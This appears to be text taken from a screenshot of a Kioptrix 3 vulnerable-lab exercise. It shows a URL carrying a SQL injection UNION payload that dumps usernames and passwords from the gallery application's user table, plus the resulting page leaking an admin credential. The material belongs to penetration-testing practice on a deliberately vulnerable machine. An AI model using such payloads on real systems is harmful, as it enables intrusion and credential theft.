 kioptrix3.com/gallery/gallery.php?id=1 UNION ALL SELECT 1,(select group_concat(username,0x3a,password) from gallery.gallarific_users%20 ),3,4,5,6-- -#&sort=photoid#
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
admin:n0t7t1k4 Photo Shoot 3 51
3
New picture for new book
Displaying Photos 1 to 3 of 3
In the know... Getting ready for GNN Photo Shoot
Hours before software's
release!
New picture for new book
Self-Explanotory
- Sorting Options - Pages: 1